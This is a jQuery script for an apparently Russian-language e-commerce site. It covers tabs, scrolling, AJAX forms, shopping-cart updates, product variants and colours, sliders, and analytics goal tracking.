$('body').on('click','a[data-metr]:not([data-rel="lightcase"]):not([rel=pop]):not([data-type=pop])',function(){
	var metr = $(this).data('metr'),
		metrikaid = $("[data-metrikaid]").data('metrikaid');
	if (metrikaid && metr && window['yaCounter' + metrikaid]) {
		eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
	}
});


// tabs
$('body').on('click','.tabname a, [data-tabname]',function(){
	idtab = $(this).data('opt');
	$('.tabs > div').hide(); $('.tabname a').parent().removeClass('act'); $('.tabname').removeClass('acttabs');
	if (idtab) {
		tabload = $(this).data('tabload');
		$('.tabname').addClass('acttabs');
		$(this).parent().addClass('act');
		if (!tabload) {
			$(".tabs > div[data-opt='"+idtab+"']").show();
		} else {
			$(".tabs > div[data-opt='"+idtab+"']").load(tabload+'?isNaked=1',function(){
				addsubm();
			}).show();
		}
	}
    dataload();
	if ((!$(this).attr('href') || $(this).attr('href')=='') && !$(this).find("input[type='radio']").length) return false;
});



changephoto = (function(obj){
	big = $('.photoblock .mainphoto');
	bigurl = obj.attr('href');
	text = obj.attr('title');
	big.attr('href',bigurl).attr('title',text).find('img').attr('src',bigurl);
	$('.smallphoto li').removeClass('act');
	obj.parents('li').addClass('act');
	return false;
});

$('.smallphoto a').click(function(){
	if($('.mainphoto').length){
		changephoto($(this));
		return false;
	}
});




// scrollto
$("body").on("click","*[data-scrollto]",function(){
	obj2 = $(this);
	to = $(obj2.data('scrollto'));
	pos = to.offset();
	$('html, body').animate({'scrollTop':parseInt(pos.top-60)}, 500);
	if (to.data('opt')>0) to.click();
	return false;
});

$("body").on("click","a[href*='#']",function(){
	if (!$(this).data('okno')) {
		var margintop = typeof $(this).data('margintop') !== typeof undefined && $(this).data('margintop') !== false ? parseInt($(this).data('margintop')) : 60;
		if($(this).hasClass('g_m_img')) return false;
		obj2 = $(this).attr('href');
		if (obj2) obj2arr = obj2.split("#");
		if (obj2arr[1]) {
			to = $('#'+obj2arr[1]);
			if (to.length==0) to = $('[name='+obj2arr[1]+']');
			pos = to.offset();
			topfix ='';
			if ($('.zone4').css('position')=='fixed') topfix = parseInt($('.zone4').height());
			scrollTopNum = (topfix>0 && margintop != 0 ? parseInt(pos.top-margintop-topfix) : parseInt(pos.top-margintop));
			$('html, body').animate({'scrollTop':scrollTopNum}, 500);
			if (to.data('opt')>0) to.click();
			$(this).parents('ul:first').find('li.active').removeClass('active');
			mobilslide('mobmenu',1);
			console.log(topfix);
			return false;
		}

	}
});




$('ul#cssmenu > li:last').addClass('last');


$('body').on('click','#tabs li',function(){
	tab = $(this).attr('rel');
	$('#tabs li').removeClass('act');
	$(this).addClass('act');
	$('.tab').hide();
	$('#'+tab).show();
	return false;
});



$("[class^='lonemlo']").each(function(){
	dd = $(this).data();
	kys = Object.keys(dd);
	d1 = parseInt(dd[kys[0]]); d0='#'; d2 = parseInt(dd[kys[2]]);$(this).html('\&'+d0+Math.abs(d1-d2)); $(this).removeAttr('class');

});


// ajax sumbit
$('body').on("click", "input[type=image], input[type=submit], .falsesubmit", function(){
  submit = $(this);
  form = submit.parents('form:first');
  formtype = (form.hasClass('ajax2') ? 2 : 1);
  winalert = $("#alert");
  metrikaid = $("[data-metrikaid]").data('metrikaid');
  metr = form.data("metr");
  if (form.hasClass('ajax') && !form.find("input[type='file']").length) {
     submit.addClass('disabled').attr('disabled',true);
     // submit.before("<img class=resloader src='/v2/img/loadersmall.gif'>");
     form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
     $.post(form.attr("action"), form.serialize(), function(data){
         processJson(data);
     },'json');
     return false;
  }
  if (form.hasClass('ajax2') || (form.find("input[type='file']").length>0 && (form.hasClass('ajax') || form.hasClass('ajax2')))) {
	  if (form.find('.cke').length>0) CKupdate();
      form.prepend("<input name='template' type='hidden' value='1000'><input name='posting' type='hidden' value='1'><input name='ltv' type='hidden' value='"+norbt+"'>");
      submit.addClass('disabled').attr('disabled',true);
      form.ajaxSubmit({
         dataType: 'json',
         success: (formtype==1 ? processJson : processJson2)
     });
     return false;
  }
});

function processJson(data) {
	if(typeof processJsonCustom == 'function') {
		processJsonCustom(data);
		return false;
	}
	else {
		if (data.title) {
	            winalert.find('.modal_h1').html(data.title);
	            if (data.error) {
	               targ = (data.target ? $(data.target) : form.find('.result'));
	               targ.html('<div class=warnText><b>'+data.title+':</b> '+data.error+'</div>');
	               setTimeout(function(){ targ.text(''); },8000);
	            }
	            if (data.succes) {
				   if (metrikaid && metr && window['yaCounter' + metrikaid]) {
					   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
					}
                    if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
					targ = (data.target ? $(data.target) : winalert.find('.wrap'));
					if (data.hash) window.location.hash = data.hash;
					form[0].reset();
					if ($('.dialog:visible').length>0) $('.dialog .close').click();
					targ.html(data.succes);
					showTen(winalert);
					form.find('textarea, input[type=text]').val('');
					form.find('input[type=checkbox]').prop('checked',false);
					form.find('span.checkbox').removeClass('checked');
					if (data.redirect) setTimeout(function(){ location.href=data.redirect; },5000);
	            }
	            if (data.ok) {
					winalert.find('.wrap').append("<div class='submit close'><input type='button' value='"+data.ok+"'></div>");
	            }
				//console.log(data.items);
				//console.log(data.transaction);
				if (data.items && data.transaction) {
					var itemsStr='';
					var transaction = parseInt(data.transaction);
					var items = jQuery.parseJSON(data.items);

					for (var key in items) {
						if (items.hasOwnProperty(key)) {
							itemsStr += (itemsStr ? "," : "")+"{id: "+items[key]['id']+", qnt: "+items[key]['count']+",  price: "+items[key]['sum']+"}";
						}
					}
					//console.log(itemsStr);
					eval('rrApiOnReady.push(function() { try { rrApi.order({transaction: '+transaction+', items: [ '+itemsStr+' ]	});	} catch(e) {} });');
				}
	         } else {
	            form.find('.result').html(data);
	            setTimeout(function(){ $('.result').text(''); },8000);
	         }
			 if (data.todo=='clearcart') clearcartfunc();
	         submit.removeClass('disabled').prop('disabled',false);
	         //$('.resloader').remove();
     }
}


function processJson2(data) {
	submit.removeClass('disabled').prop('disabled',false);
	if(form.hasClass('gen_forms') && data.succes) form.find('input[type="text"], textarea').val(''); // очистить форму конструктор
	if (data.error) form.find('.result').hide().html('<div class=warnText>'+data.error+'</div>').fadeIn();
	if (data.succes) {
		if (metrikaid && metr && window['yaCounter' + metrikaid]) {

		   eval('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		   console.log('yaCounter'+metrikaid+'.reachGoal("'+metr+'")');
		}
        if (data.purchase_items) yaDataLayer('purchase', {items: data.purchase_items, id: data.transaction })
	  targ = (data.target ? $(data.target) : form.find('.result'));
	  /* form[0].reset(); */
	  targ.hide().html('<div class=okText>'+data.succes+'</div>').fadeIn();
	  if (data.redirect) location.href=data.redirect;
	  if (data.reload || data.todo=='reload') location.reload(true);
	  if (data.reloadtab) ReloadTab(data.reloadtab);
	  if (data.reloadsubtree || data.reloadsubtree=='0') reloadSubTree($("#siteTree li[data-id='"+data.reloadsubtree+"']"),1);
	  if (data.cleartab) ClearTab(data.cleartab);
	  if (data.clearalltab) ClearAllTab();
	  if (data.todo=='ReloadCSSLink') DeveloperTool.ReloadCSSLink($("[href*='/bc_custom.css']")[0]);
	  if (data.todo=='ReloadSiteMap') ReloadSiteMap();
	  if (data.todo=='winClose') winPopClose();
	}

}

function CKupdate(){
	for ( instance in CKEDITOR.instances )
    CKEDITOR.instances[instance].updateElement();
}


// mobile menu, cart
mobilslide = (function(but,close) {
	winHeight = $(window).height();
	butn = $('#'+but);
	menu = $('section.menu');
	cart = $('section.smallcart');
	closepos = ($('html').hasClass('mobileapp') ? "-1000px" : "-251px")
	mobsearch = $('.panelsearch');
	if (but!='mobsearch') mobsearch.hide();
	allmobslide = $('.mobaction');
	if (butn.hasClass('open') || close) {
		if (but=='mobmenu' || but=='all') menu.stop().animate({'left':closepos},200);
		if (but=='mobcart' || but=='all') cart.stop().animate({'right':'-310px'},200);
		if (but=='mobsearch' || but=='all') mobsearch.slideUp();
		allmobslide.removeClass('open');
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
	} else {
		allmobslide.removeClass('open');
		if (but=='mobmenu') menu.stop().animate({'left':'0px'},200, function(){  butn.addClass('open'); }); cart.css({'right':'-310px'});
		if (but=='mobcart') cart.stop().animate({'right':'0'},200, function(){ butn.addClass('open'); }); menu.css({'left':'-251px'});
		if (but=='mobsearch' || but=='all') { butn.addClass('open'); mobsearch.slideDown(); mobsearch.find('input:first').focus(); }
		shadow.css({'height':winHeight,'opacity':'0.7'}).fadeIn();
	}
	return false;
});

if (screenSize=='mobile') {
	$('body').on('click','#mobmenu',function(){
		mobilslide('mobmenu');
		return false;
	});

	/*
	$('body').on('click','#mobcart',function(){
		mobilslide('mobcart');
		return false;
	});
	*/
	$(".basictext table").wrap("<div class='basictable'></div>");

	$('body').on('click','#mobsearch',function(){
			mobilslide('mobsearch');
			return false;
	});

	$('body').on('click','#mobmenu, section.menu, #mobcart, #mobsearch, section.smallcart',function(e){
		e.stopPropagation();
	});

	cont2 = cont3 = cont4 = cont5 = '';
	if ($('.submenutype1').html() && !$('.submenutype1').parents('footer').length) cont2 = $('.submenutype1').html();
	if ($('.submenutype2').html() && cont2!=$('.submenutype2').html() && !$('.submenutype2').parents('footer').length) cont3 = $('.submenutype2').html();
	if ($('.submenutype3').html() && cont2!=$('.submenutype3').html() && cont3!=$('.submenutype3').html() && !$('.submenutype3').parents('footer').length) cont4 = $('.submenutype3').html();
	if ($('.submenutype4').html() && cont2!=$('.submenutype4').html() && cont3!=$('.submenutype4').html() && cont4!=$('.submenutype4').html() && !$('.submenutype4').parents('footer').length) cont5 = $('.submenutype4').html();

	if (cont2 || cont3 || cont4 || cont5) $('section.menu').append("<section class='typeblock'>"+cont2+cont3+cont4+cont5+"</section>");
	$('section.submenutype2, section.submenutype20').each(function(){
		idblock = $(this).data('blockid');

		zone = parseInt($(this).parents("[data-zone]").data('zone')); console.log(zone);
		cont = $(this).html();
		if (zone>0 && zone!=11 && zone!=17) $('section.menu').append("<section class='block"+idblock+" typeblock'>"+cont+"</section>");
	});
}

// ADD in cart
$('body').on('click', '.product-item .incart', function(){
	var cartbut2;
	el = $(this);
	obj = el.parents('[data-id]:first');
	id = obj.data('id');
	selvariantS = obj.find(".selvariant option:selected");
	typecount = obj.data('typecount');
	var rr = $("[data-rr]").data('rr');
	if (el.hasClass('open-fastpr')) {
		obj.find('.fast_prew').click();
		return false;
	}
	if (el.hasClass('variable') && !selvariantS.data('name')) {
		alert('Выберите вариант товара');
		return false;
	}
	if (el.hasClass('buycolors') && $('.selcolor span.active').length<1) {
		alert('Выберите цвет товара');
		return false;
	}

	if ((obj.find('.inp_dopsizes').length>0 || $('body > .inp_dopsizes').length>0) && !obj.data('dopsizes')) { // Выберите дополнительные параметры товара
		name_dopsizes = obj.data('name');
		inp_dopsizes = (obj.find('.inp_dopsizes').length>0 ? obj.find('.inp_dopsizes').html() : $('.inp_dopsizes').html());
		$('#dopsizes .wrap div.inputs').html(inp_dopsizes);
		$('#dopsizes .wrap p b').html(name_dopsizes);
		$("a[data-okno='dopsizes']").click();
		return false;
	}

	clearTimeout(alertcl);
	$('#notification .alert').hide();

	$.post(uri.cartadd, obj.data(), function(data){
		loadsmallcart(data);
		intable = el.parents('.td_incart');
		cartpos =  $('.smallcart article').offset();
		carth =  $('.smallcart article').height(); cartw =  Math.ceil(parseInt($('.smallcart .blk_body_wrap').width())/2);
		$('.icart-anim').remove(); $("body").append("<div class='i icon-basket icart-anim'></div>");
		if (intable.length>0 && !cartbut2) { // view=3
			cartbut = intable.find('.cartbut a');
			obj.data('dopsizes','');
			/* cartbutpos = cartbut.offset();
			intable.find('.cartbut').fadeOut();
			cartbut2 = intable.find('a:last');
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
				intable.find('.tocart').remove();
				intable.find('.incartlnk').remove(); intable.append(data.incart_info3);
			});
			cartbut2.addClass('none');*/
		}

		if (intable.length<1 && !cartbut2) { // view=1,2
			cartbut = obj.find('.incart');
			obj.data('dopsizes','');
			/*cartbutpos = cartbut.offset();
			$('.icart-anim').css({'position':'absolute','left':(cartbutpos.left-3)+'px','top':(cartbutpos.top-10)+'px'}).stop().animate({'left':(cartpos.left+cartw-15)+'px','top':(cartpos.top+carth-77)+'px'},900, function() {
				$('.icart-anim').fadeOut(1000,function(){ $('.icart-anim').remove(); })
			});
			console.log(11111);*/
		}


		itms = $(".product-item[data-id='"+id+"']");

		if (typecount==1) { // with cnt fld
			itms.data('count',1);
			if (!cartbut.hasClass('blk_i_btn')) cartbut.find('span').text(data.incart_info2);
		} else {   // not with cnt fld
			itms.find(".block_incard .blk_incard_num").addClass('block');
			itms.find(".block_incard .incart").addClass('none');
		}
		itms.find(".blk_i_num input").val(1);
		itms.find(".add_input input").val(1);

		$(".content_info .add_input input").val(1);
		itms.find(".block_incard .blk_incard_num input").val(data.itemcount);

		itms.find('span.add_text').text(data.incart_info2);

		$('#notification .alert > div').html(data.incart_info4);
		$('#notification .alert').fadeIn(700,function(){
			closealert();
		});
        yaDataLayer('changeItem', data.change_item);
		if (location.href=='/cart/') location.reload(true);

		if (rr) {rrApi.addToBasket(obj.data('id')); /*console.log('retail '+obj.data('id'));*/ }

	}, "json");
	return false;
});

// доп параметры
$('body').on('click',"#dopsizes input[type='submit']",function(){
	dopsizes = ''; err = '';
	$("#dopsizes input[type='text'], #dopsizes select").each(function(){
		n = $(this).data('name'); v = $(this).val();
		dopsizes += (dopsizes ? ", " : '')+n+": "+v;
		if (!v) err=1;
	});
	console.log(dopsizes);
	if (!err) {
		obj.data('dopsizes',dopsizes);
		$("#dopsizes .close").click();
		obj.find('.incart').click();
	} else {
		$("#dopsizes .warnText").show();
	}
	return false;
});

// alert incart
closealert = (function(){
	alertcl = setTimeout(function(){ $('#notification .alert').fadeOut(700); },5000);
});

$('body').on('click','#notification .close',function(){
	clearTimeout(alertcl);
	$('#notification .alert').hide();
	return false;
});

$('body').on('mouseover','#notification .alert',function(){	clearTimeout(alertcl); });
$('body').on('mouseleave','#notification .alert',function(){ closealert(); });


// clear cart
clearcartfunc = (function() {
	$.get(uri.cartadd, {'clear':1,'time':Math.round(new Date().getTime() / 1000)}, function(data){
		loadsmallcart(data);
		$('.tocart').remove();
		$('.td_incart .cartbut').fadeIn();
		if ($('#bigcart').length>0) {
			if (data.text) $("#bigcart").html(data.text);
			if($("#orderform").length > 0) $("#orderform").remove();
		}
		$('.block_incard .blk_incard_num').removeClass('block');
		$('.block_incard .incart').removeClass('none');
		$('.product-item').data('count',1);
        yaDataLayer('clearCart', data.change_item);
	}, "json");
});

$('body').on('click','.cartclear',function(){
  if (confirm('Удалить все товары?')) {
	clearcartfunc();
  }
  return false;
});

// раскрыть корзину
$('body').on('click','.cartopen',function(){
  objt = $(this).find('span');
  mincartcont = $('.smallcart_cont');
  mincartcont.slideToggle();
  objt.toggle();
  return false;
});



// удаление товара из корзины
$('body').on('click','.delitem',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	carttabl = $("#bigcart");
	if (confirm('Удалить товар?')) {
		$.get(uri.cartadd, {'delitem':obj.data('id')}, function(data){
			if (data.bigcart) obj.parents('tbody').html(data.bigcart);
			obj.remove();
			itms = $(".product-item[data-id='"+obj.data('id')+"']");
			itms.find(".blk_incard_num").removeClass('block');
			itms.find(".incart").removeClass('none');
			itms.data('count',1);
			itms.find(".blk_incard_num input").val(1);

			carttabl.find("[data-id='"+obj.data('id')+"']").remove();
			carttabl.find('.totsum').text(number_format(data.totsum, '', ',', ' '));
			if(data.delitem){
				showincartdel = $('div[data-id='+data.delitem+']').find('.showincartcount');
				if(showincartdel.length>0) showincartdel.hide();
			}
			$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
			$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
			$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
			loadsmallcart(data);
            yaDataLayer('changeItem', data.change_item);
		}, "json");
	}
	return false;
});


// item count +1/-1
$('body').on('click','[class $= "up"], [class $= "down"]',function(){
	var newcount = '';
	buttn = $(this);
	input = buttn.parent().find('input');
	obj = buttn.parents('[data-id]');

	if(buttn.is('[class $= "up"]')){
		if(input.val()>0){
			newcount = parseInt(input.val())+1;
		}
	} else {
		if(input.val()>1){
			newcount = parseInt(input.val())-1;
		}
	}
	if (newcount>0) input.val(newcount).prop('value',newcount).change();
	return false;
});

// item count change
$('body').on('change',".product-item input[name='count']",function(){
	el = $(this);
	obj = el.parents('[data-id]:first');
	typecount = obj.data('typecount');
	count = el.val();
	obj.data('count',count);
	if (typecount==2) {
		obj.find('.incart').click();
	}
	return false;
});


// количество после добавления в корзину
/*$('body').on('click','.blk_incard_num [class $= "up"], .blk_incard_num [class $= "down"]',function(){
	el = $(this);
	obj = el.parents('[data-id]');
	cartbut = obj.find('.incart');
	cartbut.click();
	return false;
});*/




// обновление корзины
minsumcart = (function(data) {
	minOrderSum = parseFloat($('.minOrderFail .sum').text());
	if (minOrderSum>0) {
		if (data.totsum<minOrderSum) { $('.minOrderFailCheck').addClass('js-true');} else { $('.minOrderFailCheck').removeClass('js-true');}
	}
});

// пересчет количества
$('body').on('change','.count input, .smallcart_info .basket_m_num input, .basket_m_num input',function(){
	button = $(this);
	button.attr('disabled','disabled');
	obj = button.parents('[data-id]');
	typecount = obj.data('typecount');
	carttabl = $("#bigcart");
	count = $(this).val();
	obj.data('count',count);
	itms =$("[data-id='"+obj.data('id')+"']");
	itmsCnt = itms.find("input[name='count']");
	if (typecount==1) {
		itmsCnt.val(1).prop('value',count);
		itms.data('count',1);
	} else {
		itmsCnt.val(count).prop('value',count);
	}
	$.get(uri.cartadd, obj.data(), function(data){
		if (data.bigcart) obj.parents('tbody').html(data.bigcart);
		obj.find('.sum').html(number_format(data.itemsum, '', ',', ' ') + ' <span class="rubl">a</span>');
		if (data.itemprice>0) obj.find('.price').text(number_format(data.itemprice, '', ',', ' '));
		carttabl.find('.totsum').data('totalsum',data.totsum).text(number_format(data.totsum, '', ',', ' '));
		if (data.discont>0) {
			carttabl.find('.bt_tot_sell .discontsum').text(number_format(data.discont, '', ',', ' '));
			carttabl.find('.bt_tot_sell').show();
		} else {
			carttabl.find('.bt_tot_sell').hide();
			carttabl.find('.bt_tot_sell .discontsum').text('');
		}

		$('.discontSumTr .discontSum span:first').text(number_format(data.totsumdiscont, '2', ',', ' '));
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
		loadsmallcart(data);
		button.prop('disabled',false);

		if(data.itemid>0){
			showincart = $('div[data-id='+data.itemid+']').find('.showincartcount');
			if(showincart.length>0){
				showincart.css('display', 'inline-block');
				showincart.find('span').text(data.itemcount);
			}
		}
        yaDataLayer('changeItem', data.change_item);
	}, "json");

	return false;
});

// доставка
$('body').on('click', "input[name='f_delivery']", function(){
	deliverID = parseFloat($(this).val());
	carttabl = $('#bigcart');
	if (carttabl.data('calcdelivery')) {
		// ajax на просчет
	}

	$.get(uri.cartadd, {'delivery':deliverID,'cityto':$("#order input[name='f_city']").val()}, function(data){
		$('.deliverSumTr .deliverSum span:first').text(number_format(data.deliversum, '2', ',', ' '));
		$('.total_sum_price span:first').text(number_format(data.totdelsum, '2', ',', ' '));
	}, "json");
});

if ($('#bigcart').data('calcdelivery')) {
	$('body').on('change', "#order input[name='f_city']", function(){
		$.get(uri.cartadd, {'calcdelivery':$('#bigcart').data('calcdelivery'),'cityto':$("#order input[name='f_city']").val()}, function(data){
				for (var deliv in data) {
					if (data[deliv]>0) $(".d_"+deliv+" .sposob_price").fadeOut().html("<b>"+data[deliv]+"</b><span class='rubl'>i</span>").fadeIn();
				}
				$("input[name='f_delivery']:checked").click();
		}, "json");
	});
	setTimeout(function(){ $("#order input[name='f_city']").change() },100);
}



// обновление корзины
loadsmallcart = (function(data) {
	if (data.totcount>0) {
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks').slideDown();
		$('.scrollbar-inner, .scrollbar-card').scrollbar();
		$('.panelr').stop().animate({'right':'10px'},400);
		$('#mobcart span').stop().fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1).fadeTo(250, 0.1).fadeTo(250, 1);
		$('.incart_info').html(data.incart_info);
		if (data.kvkOrderBase64 && data.kvkSig) {
			kvkBl = $('#kvkBlock');
			kvkBl.data('order',data.kvkOrderBase64);
			kvkBl.data('sig',data.kvkSig);
			vkreditFunc();
		}
	} else {
		$('#bigcart').parents('article:first').html(data.incart_info);
		$('.incart_info').text('');
		$('.panelr').stop().animate({'right':'-41px'},400); //shadow.css({'height':winHeight,'opacity':'0.7'}).fadeOut();
		$('.smallcart .blk_body_wrap').html(data.smallcart).parents('.blocks');
		$('.smallcart .card_left').parents('.blocks').slideUp();
	}



	minsumcart(data);
	// добавляем класс для кнопки, если он добавлен в корзину
	if(data.itemid){
		$('[data-id='+parseInt(data.itemid)+']').find('.incart').addClass('havecart');

		showincart = $('[data-id='+data.itemid+']').find('.showincartcount');
		if(showincart.length>0){
			showincart.css('display', 'inline-block');
			showincart.find('span').text(data.itemcount);
		}
	}
	if(data.delitem){
		$('[data-id='+parseInt(data.delitem)+']').find('.incart').removeClass('havecart');

		showincart = $('[data-id='+parseInt(data.delitem)+']').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}
	if(!data.totcount){
		$('[data-id]').find('.incart').removeClass('havecart');
		showincart = $('[data-id]').find('.showincartcount');
		if(showincart.length>0) showincart.hide();
	}

	if (data.error) alert(data.error);
});


// есть ли варианты товара
isItemVariant = (function(obj1) {
	obj = (obj1 ? obj1.parents('[data-id]') : $('.itemcard'));
	if (!itemcard && obj.hasClass('itemcard')) itemcard = 1;
	typecount = obj.data('typecount');
	kopeik = $('body').data('kopeik') ? 2 : 0;
	incart = obj.find('.incart').parent();
	instock = obj.find('.stock:first');
	notstock = obj.find('.notstock');
	discont = parseFloat(obj.data('oldprice'));
	selvariant = obj.find('select.selvariant');
		selvariantS = selvariant.find("option:selected");
	if (selvariant.length<1) {
		selvariant = obj.find('.selcolor');
		selvariantS = selvariant.find("span.active");
	}
	if (selvariant.length>0 && obj) {
		if (selvariantS.data('name')) {  console.log('varitem');
			variantPrice = parseFloat(selvariantS.data('price') ? selvariantS.data('price') : obj.data('origprice'));
			variantStock = parseFloat(selvariantS.data('stock') ? selvariantS.data('stock') : 0);
			variantHex = selvariantS.data('hex');
			variantGroupid = selvariantS.data('groupid');
			if (discont>0) {
				variantPriceOld = parseFloat(selvariantS.data('oldprice'));
			}
			//variantName = selvariantS.data('colorname') ? selvariantS.data('colorname') : selvariantS.data('name');
			variantName = selvariantS.data('name');
			if (itemcard && obj.hasClass('itemcard')) {
				if (obj.find('.selcolor').length>0) window.location.hash = "c_"+selvariantS.data('num'); else window.location.hash = "v_"+selvariantS.data('num');
			}
			incart.show();
		} else {  console.log('not varitem');
			variantPrice = parseFloat(obj.data('oldprice') ? obj.data('oldprice') : obj.data('origprice'));
			variantStock = parseFloat(obj.data('origstock'));
			variantName = obj.data('origname');
			variantHex = obj.data('orighex');
			//if (incart.hasClass('variable')) incart.hide();
			if (itemcard) window.location.hash = '';
		}
		if (typeof variantGroupid != 'undefined') obj.data('id',variantGroupid);
		obj.data('price',variantPrice).data('name',variantName).data('stock',variantStock).data('hex',variantHex);
		if (itemcard) { // title
			obj.find('h1:first').text(variantName);
			$('#fastprew .modal_h1').text(variantName);
		}
		obj.data('price',variantPrice);

		if (selvariantS.data('colorphoto')) {
			photoid = parseInt(selvariantS.data('colorphoto')-1);
			if (itemcard && obj.hasClass('itemcard')) {
				$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
			} else {
				if (obj.find('.img a img').length>1) obj.find('.img a img').hide();
				obj.find(".img a img[data-photo='"+o.data('colorphoto')+"']").show();
			}
		}

		if (typecount==2) {}
		if (obj.hasClass('stockbuy')) { // show/hide incart but
			console.log('111');
			if (variantStock>0) {
				console.log('222');
				if (!obj.find('.incart').hasClass('variable')) incart.show();
				instock.show(); notstock.hide();
			} else {
				console.log('333');
				incart.hide(); instock.hide(); notstock.show();
			}
		} else { console.log('444'); }

		if (selvariantS.data('art')) obj.find('.c_article .art_num').text(selvariantS.data('art'));
		if (selvariantS.data('ves')) obj.find('.kz_i_ves span').text(selvariantS.data('ves'));

		if (discont>0 && selvariantS.data('name')) {  console.log('varitem set');
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
			obj.find('.last_price .cen').text(number_format(variantPriceOld, kopeik, ',', ' '));
		} else {
			obj.find('.normal_price .cen').text(number_format(variantPrice, kopeik, ',', ' '));
		}
	} else {
		//incart.show();
	}
});



$('body').on('change','.selvariant',function(){
	isItemVariant($(this));
	return false;
});

if (variantHash) {
	$('.selvariant').find("option[data-num='"+variantHash+"']").prop('selected',true);
	$('.selvariant').change();
	isItemVariant();
}

// item colors
$(document).on('click', '.selcolor span', function(){
	obj = $(this).parents('[data-id]');
    o = ($(this).data('name') ? $(this) : $(this).parent());
	o.siblings().removeClass('active');
	o.addClass('active');
	obj
		.data('colornum',o.data('num'))
		.data('colorname',o.data('colorname'))
		.data('colorcode',o.data('colorcode'))
		.data('colorphoto',o.data('colorphoto'));
	if (!pageobj) {
			obj.find('.blk_incard_num').removeClass('block');
			obj.find('.incart').removeClass('none');
	}
	if (o.data('colorphoto')) {
		photoid = parseInt(o.data('colorphoto')-1);
		if (itemcard && obj.hasClass('itemcard')) {
			$('.gallery .gallery_mini .g_m_img:eq('+photoid+')').click();
		} else {
			if (obj.find('.blk_img a img').length>1) obj.find('.blk_img a img').hide();
			obj.find(".blk_img a img[data-photo='"+o.data('colorphoto')+"']").show();
		}
	}
	isItemVariant($(this));
	return false;
});

// select if color hash
if (colorHash) {
	$(".selcolor li[data-num='"+colorHash+"']").click();
	isItemVariant();
}

// select default color if required
if (itemcard && $('.itemcard .incart').hasClass('buycolors')) $(".selcolor li:first").click();

// bookmark
$('body').on('click','.bookmark .bookmark_1',function(e){
	b = $(this);
	obj = b.parents('[data-id]');
	var actbook = (b.hasClass('act') ? 1 : '');

	$.post(uri.func, {'action':(actbook ? 'rmbookmark' : 'addbookmark'),'obj':obj.data('id')}, function(data){
		if (data.status=='success') {
			if (actbook) b.removeClass('act'); else { b.addClass('act'); b.html(data.html) }
		}
	}, "json");
	return false;
});

$('body').on('click','.bookmark .bookmark_1 span',function(){
	e.stopPropagation();
});



// slider
setTimeout(function(){
var sliders = $("section.slider");
if (sliders) sliders.each(function(){
	var slider = $(this);
	slideCount = slider.find('.ws_images li').length;
	sliderHeight = slider.height();
	sliderWidth = slider.width();
	sliderEffect = slider.data('effect');
	captionEffect = slider.data('capeffect');
	if (sliderHeight>0 && slideCount>0) {

		slider.wowSlider({
			effect:(sliderEffect ? sliderEffect : "fade"),
			prev:"ws_prev",
			next:"ws_next",
			duration:20*120,
			delay:40*120,
			width:sliderWidth,
			height:sliderHeight,
			autoPlay:true,
			autoPlayVideo:false,
			playPause:false,
			stopOnHover:false,
			loop:false,
			bullets:1,
			caption:true,
			captionEffect:(captionEffect ? captionEffect : "none"),
			controls:(slideCount>1 ? true : false),
			controlsThumb:false,
			responsive:2,
			fullScreen:false,
			gestures:2,
			onBeforeStep:0,
			images:0
		});
		if ($('.ws_video_btn').length>0) $('.ws_video_btn').click();

	}
});
},200);



// scrolling & jcarousel
$(window).load(function(){
block_scroll = $(".block_scroll");
    if (block_scroll.length>0) {
		block_scroll.liMarquee({
		  direction: block_scroll.data('scrollto'),
		  loop:-1,
		  scrolldelay: 500,
		  scrollamount: block_scroll.data('scrollspeed'),
		  circular: true,
		  drag: false,
		  runshort:false,
		  hoverstop:true
		});
	}

	if ($(".block_slide").length>0) {
		$(".block_slide").each(function(){
			jcarousel = $(this);

			jcarousel.on('jcarousel:reload jcarousel:create', function () {
				interval = $(this).data('interval');
				vertical = ($(this).data('vertical') ? 1 : 0);
			})
			.jcarousel({
				wrap: 'circular'
			})
			.jcarouselAutoscroll({
				interval: interval,
				vertical: vertical,
				target: '+=1',
				autostart: true
			});

		});
		$('.block_slide_prev').jcarouselControl({ target: '-=1'	});
		$('.block_slide_next').jcarouselControl({ target: '+=1'	});
	}
});


// spoler
$(document).on('click', '.spoler a', function(){
        obj = $(this).parent();
		spoler = obj.next('.spolerText');
		if (obj.hasClass('act')) {
			obj.removeClass('act'); spoler.fadeOut();
			//window.location.hash = "";
		} else {
			$('.spolerText').hide(); $('.spoler').removeClass('act');
			obj.addClass('act'); spoler.fadeIn();
			//window.location.hash = obj.attr('id');
		}
		return false;
});

if (spolerId) {
	$("#"+spolerId).find('a').click();
}


$(document).on('change', 'select', function(){
   link = $(this).find('option[data-url]:selected').data('url');
   if (link) window.location = link;
   console.log(link);
});


$(document).on('click', '.vkapp a', function(){
        newlink='';
		link = $(this).attr('href'); //console.log(link.indexOf('template'));
		if (link=='/') link = '/catalog/';
		if (link && link!='#' && !link.indexOf('template')+1 && !link.indexOf('.jpg')+1) {
			newlink = link+(link.indexOf('?')+1 ? "&" : "?")+"template=4";
			$(this).attr('href',newlink);
		}
});


